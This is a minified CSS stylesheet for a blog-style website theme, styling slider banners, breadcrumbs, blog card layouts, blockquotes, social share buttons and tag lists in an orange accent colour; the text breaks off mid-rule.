.progress{background-color:transparent;border-radius:0;-webkit-box-shadow:none;box-shadow:none;height:18px;margin-bottom:25px;overflow:visible;position:relative;margin-top:44px;border:1px solid #f2a14b;padding:2px}.about-box-layout7 .about-skill .progress .lead{color:#000;font-size:16px;position:absolute;top:-35px;font-weight:600}.about-box-layout7 .about-skill .progress-bar>span{color:#666;float:right;font-size:16px;margin-right:10px;margin-top:-25px;position:absolute;padding:5px;top:-16px;right:-10px}.about-box-layout7 .about-skill .progress-bar{background-color:#f2a14b}@media only screen and (max-width:991px){.about-box-layout7{margin-left:0}}@media only screen and (max-width:575px){.about-box-layout6 .about-info{margin-top:30px}.about-box-layout6{margin-left:0}}@media only screen and (max-width:991px){.main-banner{margin-top:51px}.main-banner.main-banner-layout4{margin-top:0}}.main-banner .nivo-caption{padding:0;opacity:1;top:40px}.main-banner .nivo-controlNav{display:none}.main-banner .slide{height:100%}.main-banner-layout1{padding:30px 0 180px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;z-index:1}@media only screen and (min-width:992px){.main-banner-layout1{height:calc(100vh - 140px)}.main-banner-layout1.main-banner-layout3{height:calc(100vh - 0px)}}@media only screen and (max-width:991px){.main-banner-layout1{padding:100px 0}}@media only screen and (max-width:767px){.main-banner-layout1{padding:70px 0}}@media only screen and (max-width:575px){.main-banner-layout1{padding:50px 0}.home1-hero-banner{max-height:360px}}.main-banner-layout1:before{content:"";top:0;bottom:0;left:0;right:0;position:absolute;z-index:0;background-color:rgba(0,0,0,.3)}.main-banner-layout1 .banner-content .sub-title{color:#fff;font-size:36px;margin-bottom:25px}a.btn-fill.rev-btn{line-height:30px!important}@media only screen and (max-width:991px){.main-banner-layout1 .banner-content .sub-title{font-size:36px;margin-bottom:20px}}@media only screen and (max-width:767px){.main-banner-layout1 .banner-content .sub-title{font-size:32px;margin-bottom:15px}}@media only screen and (max-width:575px){.main-banner-layout1 .banner-content .sub-title{font-size:28px;margin-bottom:10px}}.main-banner-layout1 .banner-content .main-title{color:#fff;font-size:80px;margin-bottom:30px;font-weight:700}@media only screen and (max-width:991px){.main-banner-layout1 .banner-content .main-title{font-size:60px;margin-bottom:25px}a.btn-fill.rev-btn{padding:8px 30px!important;line-height:28px!important;font-size:17px!important;border-width:0!important}}@media only screen and (max-width:767px){.main-banner-layout1 .banner-content .main-title{font-size:50px;margin-bottom:20px}}@media only screen and (max-width:575px){.main-banner-layout1 .banner-content .main-title{font-size:40px;margin-bottom:15px}}.main-banner-layout1 .banner-content .banner-paragraph{color:#f5f5f5;font-size:18px;margin-bottom:35px}.main-banner-layout1 .banner-content .btn-fill:hover{color:#fff;border-color:#fff}.main-banner-layout2 .container{position:relative;z-index:1;height:100%;text-align:left}.main-banner-layout2 .container .banner-btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start}@media only screen and (max-width:1199px){.main-banner-layout2 .container .banner-btns{display:none}}@media only screen and (max-width:991px){.main-banner-layout2 .nivo-caption{top:0}}.main-banner-layout2 .slide-1{position:relative;z-index:1}.main-banner-layout2 .slide-1:before{content:"";top:0;bottom:0;left:0;right:0;position:absolute;z-index:1;background-color:rgba(0,0,0,.1)}.main-banner-layout2 .slide-1 .content-box{margin-left:40%}@media only screen and (max-width:1199px){.main-banner-layout2 .slide-1 .content-box{margin-top:80px}}@media only screen and (max-width:991px){.main-banner-layout2 .slide-1 .content-box{margin-top:30px}}@media only screen and (max-width:767px){.main-banner-layout2 .slide-1 .content-box{margin-top:20px}}@media only screen and (max-width:575px){.main-banner-layout2 .slide-1 .content-box{margin-left:0;text-align:center}}.main-banner-layout2 .slide-1 .content-box .banner-big-text{color:#fff;font-weight:700;font-size:70px;line-height:90px}@media only screen and (max-width:1439px){.main-banner-layout2 .slide-1 .content-box .banner-big-text{font-size:60px;line-height:75px}}@media only screen and (max-width:1199px){.main-banner-layout2 .slide-1 .content-box .banner-big-text{font-size:50px;line-height:65px}}@media only screen and (max-width:991px){.main-banner-layout2 .slide-1 .content-box .banner-big-text{font-size:40px;line-height:50px}}@media only screen and (max-width:767px){.main-banner-layout2 .slide-1 .content-box .banner-big-text{font-size:30px;line-height:45px}}@media only screen and (max-width:767px){.main-banner-layout2 .slide-1 .content-box .banner-big-text{font-size:30px;line-height:38px}}.main-banner-layout2 .slide-1 .content-box .banner-paragraph{color:#d5d5d5;width:85%;margin-bottom:40px}@media only screen and (max-width:767px){.main-banner-layout2 .slide-1 .content-box .banner-paragraph{display:none}}.main-banner-layout2 .slide-2{position:relative;z-index:1}.main-banner-layout2 .slide-2:before{content:"";top:0;bottom:0;left:0;right:0;position:absolute;z-index:1;background-color:rgba(0,0,0,.1)}.main-banner-layout2 .slide-2 .content-box .banner-big-text{color:#fff;font-size:70px;font-weight:700;line-height:90px;width:80%}.main-banner-layout2 .slide-2 .content-box .banner-paragraph{color:#fff;width:50%;margin-bottom:40px}.main-banner-layout2 .nivo-prevNav,.main-banner-layout2 .nivo-nextNav{opacity:0;backface-visibility:hidden}.main-banner-layout2 .nivo-directionNav{position:absolute;z-index:6;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);left:0;right:0}.main-banner-layout2 .nivo-directionNav a{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);height:50px;width:50px;border-radius:50%;background-color:transparent;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border:1px solid #fff;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media only screen and (max-width:991px){.main-banner-layout2 .nivo-directionNav a{height:45px;width:45px}}@media only screen and (max-width:767px){.main-banner-layout2 .nivo-directionNav a{height:40px;width:40px}}@media only screen and (max-width:575px){.main-banner-layout2 .nivo-directionNav a{height:30px;width:30px}}.main-banner-layout2 .nivo-directionNav a i:before{font-size:20px}@media only screen and (max-width:991px){.main-banner-layout2 .nivo-directionNav a i:before{font-size:18px}}@media only screen and (max-width:767px){.main-banner-layout2 .nivo-directionNav a i:before{font-size:16px}}@media only screen and (max-width:575px){.main-banner-layout2 .nivo-directionNav a i:before{font-size:14px}}.main-banner-layout2 .nivo-directionNav a:hover{background-color:#f2a14b;border:1px solid #f2a14b;color:#fff}.main-banner-layout2:hover .nivo-prevNav{opacity:1;backface-visibility:visible;left:75px}.main-banner-layout2:hover .nivo-nextNav{opacity:1;backface-visibility:visible;right:75px}.page-banner{display:block;padding:340px 0 160px;position:relative;z-index:1;background-position:center center;background-repeat:no-repeat;background-size:cover;overflow:hidden}.page-banner:before{content:"";background-color:rgba(0,0,0,.5);position:absolute;z-index:-1;top:0;bottom:0;left:0;right:0;-webkit-transition:all 2s ease-in-out;-o-transition:all 2s ease-in-out;transition:all 2s ease-in-out;background-repeat:no-repeat;background-size:cover;background-position:center}@media only screen and (max-width:1199px){.page-banner{padding:74px 0!important}}@media only screen and (max-width:767px){.page-banner{padding:64px 0!important}}@media only screen and (max-width:575px){.page-banner{padding:54px 0!important}}.page-banner .breadcrumbs-area{position:relative;z-index:1}.page-banner .breadcrumbs-area h1{font-size:46px;font-weight:700;color:#fff;margin-bottom:10px;line-height:56px}@media only screen and (max-width:991px){.page-banner .breadcrumbs-area h1{font-size:34px;line-height:46px}}@media only screen and (max-width:767px){.page-banner .breadcrumbs-area h1{margin-bottom:10px;font-size:32px;line-height:44px}}.page-banner .breadcrumbs-area ul li{display:inline-block;position:relative;margin-right:14px;padding-right:18px;color:#ececec;font-size:16px;font-weight:500}@media only screen and (max-width:767px){.page-banner .breadcrumbs-area ul li{font-size:17px}}.page-banner .breadcrumbs-area ul li:before{content:"|";position:absolute;font-size:18px;right:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:5;color:#ececec}.page-banner .breadcrumbs-area ul li a{color:#ececec;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.page-banner .breadcrumbs-area ul li a:hover{color:#f2a14b}.page-banner .breadcrumbs-area ul li:last-child{margin-right:0;padding-right:0}.page-banner .breadcrumbs-area ul li:last-child:before{display:none}.blog-wrap-layout1{padding:86px 0 70px;background-color:#fff}.blog-wrap-layout1 .section-heading{margin-bottom:40px}.blog-box-layout1{margin-bottom:20px}.blog-box-layout1 .item-figure-wrap{position:relative;z-index:1;margin-bottom:20px;overflow:hidden}.blog-box-layout1 .item-figure-wrap:before{content:"";background-image:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#000000));background-image:-o-linear-gradient(transparent 0%,#000000 100%);background-image:linear-gradient(transparent 0%,#000000 100%);height:calc(100% + 50px);width:100%;position:absolute;z-index:-1;top:0;left:0;right:0;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.blog-box-layout1 .item-figure-wrap .item-figure{display:block}.blog-box-layout1 .item-figure-wrap .item-figure img{position:relative;z-index:-2}.blog-box-layout1 .item-figure-wrap .entry-meta-wrap{position:absolute;z-index:1;bottom:0;left:0;right:0;margin:0 30px}.blog-box-layout1 .item-figure-wrap .entry-meta-wrap .entry-meta-top-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-bottom:1px solid rgba(255,255,255,.2);padding-bottom:20px}.blog-box-layout1 .item-figure-wrap .entry-meta-wrap .entry-meta-top-content .admin-figure{margin-right:10px}.blog-box-layout1 .item-figure-wrap .entry-meta-wrap .entry-meta-top-content .admin-figure img{border-radius:50%;background:#fff}.blog-box-layout1 .item-figure-wrap .entry-meta-wrap .entry-meta-top-content .admin-title{color:#d6d6d6;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.blog-box-layout1 .item-figure-wrap .entry-meta-wrap .entry-meta-top-content .share-social{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.blog-box-layout1 .item-figure-wrap .entry-meta-wrap .entry-meta-top-content .share-social .single-item{margin-right:5px;opacity:0;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.blog-box-layout1 .item-figure-wrap .entry-meta-wrap .entry-meta-top-content .share-social .single-item:last-child{margin-right:0}.blog-box-layout1 .item-figure-wrap .entry-meta-wrap .entry-meta-top-content .share-social .single-item a{color:#fff;display:block;font-size:14px;padding:0 7px;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.blog-box-layout1 .item-figure-wrap .entry-meta-wrap .entry-meta-top-content .share-social .single-item a:hover{color:#f2a14b}.blog-box-layout1 .item-figure-wrap .entry-meta-wrap .entry-meta-top-content:hover .admin-title{color:#f2a14b}.blog-box-layout1 .item-figure-wrap .entry-meta-wrap.share-toggle-wrap.open-share .entry-meta-top-content .share-social .single-item{opacity:1;-webkit-transform:translateX(5px);-ms-transform:translateX(5px);transform:translateX(5px)}.blog-box-layout1 .item-figure-wrap .entry-meta-wrap.share-toggle-wrap.open-share .entry-meta-top-content .share-social .single-item:nth-child(1n){-webkit-transition-delay:0.1s;-o-transition-delay:0.1s;transition-delay:0.1s}.blog-box-layout1 .item-figure-wrap .entry-meta-wrap.share-toggle-wrap.open-share .entry-meta-top-content .share-social .single-item:nth-child(2n){-webkit-transition-delay:0.2s;-o-transition-delay:0.2s;transition-delay:0.2s}.blog-box-layout1 .item-figure-wrap .entry-meta-wrap.share-toggle-wrap.open-share .entry-meta-top-content .share-social .single-item:nth-child(3n){-webkit-transition-delay:0.3s;-o-transition-delay:0.3s;transition-delay:0.3s}.blog-box-layout1 .item-figure-wrap .entry-meta-wrap.share-toggle-wrap.open-share .entry-meta-top-content .share-social .single-item:nth-child(4n){-webkit-transition-delay:0.4s;-o-transition-delay:0.4s;transition-delay:0.4s}.blog-box-layout1 .item-figure-wrap .entry-meta-wrap.share-toggle-wrap.open-share .entry-meta-top-content .share-social .single-item:nth-child(5n){-webkit-transition-delay:0.5s;-o-transition-delay:0.5s;transition-delay:0.5s}.blog-box-layout1 .item-figure-wrap .entry-meta-wrap.share-toggle-wrap.open-share .entry-meta-top-content .share-social .single-item:nth-child(6n){-webkit-transition-delay:0.6s;-o-transition-delay:0.6s;transition-delay:0.6s}.blog-box-layout1 .item-figure-wrap .entry-meta{padding:10px 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;color:#d6d6d6}.blog-box-layout1 .item-figure-wrap .entry-meta li .item-tag{color:#d6d6d6;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.blog-box-layout1 .item-figure-wrap .entry-meta li .item-tag:hover{color:#f2a14b}.blog-box-layout1 .item-figure-wrap .entry-meta li.item-tag a{color:#d6d6d6;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.blog-box-layout1 .item-figure-wrap .entry-meta li.item-tag a:hover{color:#f2a14b}.blog-box-layout1 .item-figure-wrap .entry-meta li span{margin-left:15px;padding-left:15px;border-left:1px solid #d6d6d6}.blog-box-layout1 .item-figure-wrap .entry-meta .entry-icon button{-webkit-box-shadow:none;box-shadow:none;background-color:transparent;border:0;color:#fff;font-size:14px;display:block;padding:2px 0 2px 5px;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.blog-box-layout1 .item-figure-wrap .entry-meta .entry-icon button:hover{color:#f2a14b}.blog-box-layout1 .item-figure-wrap .entry-meta .entry-icon button:focus{outline:none}.blog-box-layout1 .item-content .entry-title{font-size:24px;line-height:34px;margin-bottom:15px;font-weight:600}.blog-box-layout1 .item-content .entry-title a{color:#000;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.blog-box-layout1 .item-content .entry-title a:hover{color:#f2a14b}.blog-box-layout1 .blog-btn{font-weight:500;color:#000;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.blog-box-layout1 .blog-btn i{margin-left:10px}.blog-box-layout1 .blog-btn:hover{color:#f2a14b}.blog-box-layout1:hover .item-figure-wrap:before{-webkit-transform:translateY(-50px);-ms-transform:translateY(-50px);transform:translateY(-50px)}.blog-wrap-layout2{padding:100px 0 70px;background-color:#fff}@media only screen and (max-width:1199px){.blog-wrap-layout2{padding:90px 0 60px}}@media only screen and (max-width:991px){.blog-wrap-layout2{padding:80px 0 50px}}@media only screen and (max-width:767px){.blog-wrap-layout2{padding:70px 0 40px}}@media only screen and (max-width:575px){.blog-wrap-layout2{padding:60px 0 30px}}.blog-box-layout2{margin-bottom:30px}.blog-box-layout2 p{margin-bottom:10px}.blog-box-layout2 .item-figure{position:relative;z-index:1;overflow:hidden}.blog-box-layout2 .item-figure a{display:block}.blog-box-layout2 .item-figure a img{display:block;-webkit-transition:all 0.7s ease-in-out;-o-transition:all 0.7s ease-in-out;transition:all 0.7s ease-in-out}.blog-box-layout2 .item-content{padding:35px 30px 32px;-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,.05);box-shadow:0 0 20px 0 rgba(0,0,0,.05);position:relative;z-index:1;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.blog-box-layout2 .item-content .item-date{background-color:#f2a14b;height:85px;width:90px;color:#fff;font-size:22px;font-weight:600;position:absolute;z-index:1;top:-72px;left:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;line-height:26px}.blog-box-layout2 .item-content .item-date:before{content:"";width:0;height:0;border-top:13px solid #f2a14b;border-right:11px solid transparent;position:absolute;right:-11px;bottom:0;z-index:1}.blog-box-layout2 .item-content .item-date:after{content:"";width:0;height:0;border-top:13px solid rgba(0,0,0,.15);border-right:11px solid transparent;position:absolute;right:-11px;bottom:0;z-index:2}.blog-box-layout2 .item-content .item-date .item-month{margin-bottom:5px;font-weight:600;font-size:18px}.blog-box-layout2 .item-content .entry-title{font-size:24px;line-height:36px;font-weight:600}.blog-box-layout2 .item-content .entry-title a{color:#000;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.blog-box-layout2 .item-content .entry-title a:hover{color:#f2a14b}.blog-box-layout2 .blog-btn{font-weight:600;color:#f2a14b;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;position:relative}.blog-box-layout2 .blog-btn i{margin-left:10px}.blog-box-layout2 .blog-btn:hover{color:#000}.blog-box-layout2:hover .item-figure a img{-webkit-transform:scale(1.12);-ms-transform:scale(1.12);transform:scale(1.12)}.blog-box-layout2:hover .item-content{-webkit-box-shadow:0 0 25px 0 rgba(0,0,0,.1);box-shadow:0 0 25px 0 rgba(0,0,0,.1)}.blog-box-layout2 ul.entry-meta{align-items:center;flex-wrap:wrap;display:flex;margin-bottom:5px}.blog-box-layout2 ul.entry-meta li{margin-right:20px;margin-bottom:5px;color:#7e7e7e;font-size:15px}.blog-box-layout2 ul.entry-meta li a{color:#7e7e7e;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.blog-box-layout2 ul.entry-meta li a:hover{color:#f2a14b}.blog-box-layout2 ul.entry-meta li:last-child{margin-right:0}.blog-box-layout2 ul.entry-meta li i{margin-right:5px;color:#f2a14b;font-size:15px}@media only screen and (max-width:575px){.blog-box-layout2 .item-figure a img{width:100%}}.blog-wrap-layout3{padding:100px 0 70px;background-color:#fff}@media only screen and (max-width:1199px){.blog-wrap-layout3{padding:90px 0 60px}}@media only screen and (max-width:991px){.blog-wrap-layout3{padding:80px 0 50px}}@media only screen and (max-width:767px){.blog-wrap-layout3{padding:70px 0 40px}}@media only screen and (max-width:575px){.blog-wrap-layout3{padding:60px 0 30px}.blog-box-layout2 .item-content .entry-title{font-size:20px}}.blog-box-layout3{margin-bottom:40px;margin-right:10px}.blog-box-layout3 .item-content{-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;-webkit-box-shadow:0 0 20px 0 rgb(0 0 0 / 5%);box-shadow:0 0 20px 0 rgb(0 0 0 / 5%);padding:40px 45px}.blog-box-layout3:hover .item-content{-webkit-box-shadow:0 0 25px 0 rgb(0 0 0 / 10%);box-shadow:0 0 25px 0 rgb(0 0 0 / 10%)}.blog-box-layout3 .item-figure{overflow:hidden}.blog-box-layout3 .item-figure a{display:block}.blog-box-layout3 .item-figure a img{display:block;-webkit-transition:all 0.7s ease-in-out;-o-transition:all 0.7s ease-in-out;transition:all 0.7s ease-in-out}.blog-box-layout3 .item-content .entry-meta{margin-bottom:10px;display:-webkit-box;display:-ms-flexbox;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.blog-box-layout3 .item-content .entry-meta li{margin-right:10px;padding-right:10px;margin-bottom:5px;line-height:1.2;font-size:15px;position:relative;color:#7e7e7e;font-weight:500;z-index:1;display:inline}.blog-box-layout3 .item-content .entry-meta li .media{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.blog-box-layout3 .item-content .entry-meta li .media img,.single-blog-box1 .item-content .entry-meta li .media img{border-radius:50%}.blog-box-layout3 .item-content .entry-meta li .media-body{margin-left:15px}.blog-box-layout3 .item-content .entry-meta li:last-child{margin-right:0;padding-right:0}.blog-box-layout3 .item-content .entry-meta li:last-child:before{display:none}.blog-box-layout3 .item-content .entry-meta li a{color:#7e7e7e;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.blog-box-layout3 .item-content .entry-meta li i,.single-blog-box1 .item-content .entry-meta li i{color:#f2a14b;font-size:15px;margin-right:5px}.blog-box-layout3 .item-content .entry-meta li a:hover{color:#f2a14b}.blog-box-layout3 .item-content h3.entry-title{margin-bottom:15px;font-weight:600;font-size:28px;line-height:38px}@media only screen and (max-width:1199px){.blog-box-layout3 .item-content h3.entry-title{font-size:34px;line-height:44px}}@media only screen and (max-width:991px){.blog-box-layout3{margin-right:0}.blog-box-layout3 .item-content h3.entry-title{font-size:32px;line-height:42px}}@media only screen and (max-width:767px){.blog-box-layout3 .item-content h3.entry-title{font-size:30px;line-height:40px}}@media only screen and (max-width:575px){.blog-box-layout3{margin-right:0}.blog-box-layout3 .item-content{padding:30px 30px}.blog-box-layout3 .item-content h3.entry-title{font-size:28px;line-height:38px}.blog-box-layout3 .item-content .entry-meta li{margin-right:5px;padding-right:5px;margin-bottom:5px;display:inline-block}}.blog-box-layout3 .item-content .entry-title a{color:#000;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.blog-box-layout3 .item-content .entry-title a:hover{color:#f2a14b}.blog-box-layout3 .blog-btn{display:block;font-weight:600;color:#000;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.blog-box-layout3 .blog-btn i{margin-left:10px}.blog-box-layout3 .blog-btn:hover{color:#f2a14b}.blog-box-layout3:hover .item-figure a img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.section{padding-top:93px;padding-bottom:65px}.section .page-content-main{overflow:hidden}@media only screen and (max-width:991px){.section{padding-top:73px;padding-bottom:45px}.section .page-content-main{padding-right:0;overflow:hidden}}@media only screen and (max-width:575px){.section{padding-top:53px;padding-bottom:25px}}.page-content-main ul.comment-list{list-style:none;padding-left:0}.single-blog-wrap{padding:100px 0 50px;background-color:#fff}@media only screen and (max-width:1199px){.single-blog-wrap{padding:90px 0 60px}}@media only screen and (max-width:991px){.single-blog-wrap{padding:80px 0 50px}}@media only screen and (max-width:767px){.single-blog-wrap{padding:70px 0 40px}}@media only screen and (max-width:575px){.single-blog-wrap{padding:60px 0 30px}}.single-blog-box1{margin-bottom:30px}.single-blog-box1 .item-figure{margin-bottom:35px;overflow:hidden}.single-blog-box1 .item-figure img{-webkit-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out}.single-blog-box1 .item-figure:hover img{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}.single-blog-box1 .item-content .entry-meta{margin-bottom:20px;display:-webkit-box;display:-ms-flexbox;list-style:none;padding-left:0;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.single-blog-box1 .item-content .entry-meta li{margin-right:10px;padding-right:10px;margin-bottom:5px;line-height:1.2;font-size:15px;color:#7e7e7e;font-weight:500;position:relative;z-index:1;display:inline}.single-blog-box1 .item-content .entry-meta li .media{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.single-blog-box1 .item-content .entry-meta li .media-body{margin-left:15px}.single-blog-box1 .item-content .entry-meta li:last-child{margin-right:0;padding-right:0}.single-blog-box1 .item-content .entry-meta li:last-child:before{display:none}.single-blog-box1 .item-content .entry-meta li a{color:#7e7e7e}.single-blog-box1 .item-content .entry-meta li a:hover{color:#f2a14b}.single-blog-box1 .item-content .entry-title{margin-bottom:15px;font-weight:600}@media only screen and (max-width:991px){.single-blog-box1 .item-content h2.entry-title{font-size:32px;line-height:44px}}@media only screen and (max-width:767px){.single-blog-box1 .item-content h2.entry-title{font-size:28px;line-height:40px}}@media only screen and (max-width:575px){.single-blog-box1{margin-right:0}.single-blog-box1 .item-content h2.entry-title{font-size:26px;line-height:38px}.single-blog-box1 .item-content .entry-meta li{margin-right:5px;padding-right:5px;margin-bottom:5px;display:inline-block}}.single-blog-box1 .item-content .item-sub-figure{margin-bottom:30px;overflow:hidden}.single-blog-box1 .item-content .item-sub-figure img{-webkit-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out}.single-blog-box1 .item-content .item-sub-figure:hover img{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}blockquote,.single-blog-box1 .item-content blockquote,blockquote.wp-block-quote{position:relative;font-size:22px;font-weight:600;color:#000;font-style:italic;text-align:center;background-color:#f9f9f9;line-height:1.5;padding:40px 30px 50px}@media only screen and (max-width:575px){.single-blog-box1 .item-content blockquote{padding:20px 30px 30px;font-size:20px}}blockquote:after,.single-blog-box1 .item-content blockquote:after,blockquote.wp-block-quote:after{content:"\f10e";font-family:"Font Awesome 5 Free";font-weight:600;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);opacity:.05;font-size:100px;left:0;right:30px;z-index:0}.single-blog-box1 .item-content .post-share-area{padding-bottom:10px}.single-blog-box1 .item-content .post-share-area ul.social-default{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:20px}.single-blog-box1 .item-content .post-share-area ul.social-default li{margin-right:10px;margin-bottom:10px}.single-blog-box1 .item-content .post-share-area ul.social-default li:last-child{margin-right:0}.single-blog-box1 .item-content .post-share-area ul.social-default li a.facebook{background:#516eab;border:2px solid #516eab;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.single-blog-box1 .item-content .post-share-area ul.social-default li a.facebook:hover{background:transparent;color:#516eab}.single-blog-box1 .item-content .post-share-area ul.social-default li a.twitter{background:#29c5f6;border:2px solid #29c5f6;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.single-blog-box1 .item-content .post-share-area ul.social-default li a.twitter:hover{background:transparent;color:#29c5f6}.single-blog-box1 .item-content .post-share-area ul.social-default li a.google{background:#eb4026;border:2px solid #eb4026;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.single-blog-box1 .item-content .post-share-area ul.social-default li a.google:hover{background:transparent;color:#eb4026}.single-blog-box1 .item-content .post-share-area ul.social-default li a.pinterest{background:#ca212a;border:2px solid #ca212a;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.single-blog-box1 .item-content .post-share-area ul.social-default li a.pinterest:hover{background:transparent;color:#ca212a}.single-blog-box1 .item-content .post-share-area ul.social-default li a.rss{background:#ef6c00;border:2px solid #ef6c00;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.single-blog-box1 .item-content .post-share-area ul.social-default li a.rss:hover{background:transparent;color:#ef6c00}.single-blog-box1 .item-content .post-share-area ul.social-default li a.linkedin{background:#1976d2;border:2px solid #1976d2;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.single-blog-box1 .item-content .post-share-area ul.social-default li a.linkedin:hover{background:transparent;color:#1976d2}.single-blog-box1 .item-content .post-share-area ul.social-default li:last-child{margin-right:0}.single-blog-box1 .item-content .post-share-area ul.social-default li a{border-radius:50%;display:block;height:35px;width:35px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#fff;font-size:15px;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.single-blog-box1 .item-content .blog-tag{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-start;list-style:none;padding-left:0}.postmeta-wrap{clear:both;margin-top:30px}@media only screen and (max-width:991px){.single-blog-box1 .item-content .blog-tag{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start}}.single-blog-box-layout1 ul.comment-list,.single-blog-box1 ul.comment-list{margin-top:40px}.single-blog-box1 .item-content .blog-tag li,.single-blog-box1 .item-content .blog-tag a{margin-left:5px;font-size:13px}.single-blog-box1 .item-content .blog-tag li:first-child{margin-left:0;margin-bottom:10px}.single-blog-box1 .item-content .blog-tag li a,.single-blog-box1 .item-content .blog-tag a{display:block;padding:3px 12px;color:#666;border:1px solid #dfdfdf;line-height:28px;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;margin-bottom:10px}.single-blog-box1 .item-content .blog-tag li a:hover,.single-blog-box1 .item-content .blog-tag a:hover{background-color:#f2a14b;border:1px solid #f2a14b;color:#fff}.single-blog-box1 .item-content .blog-tag li 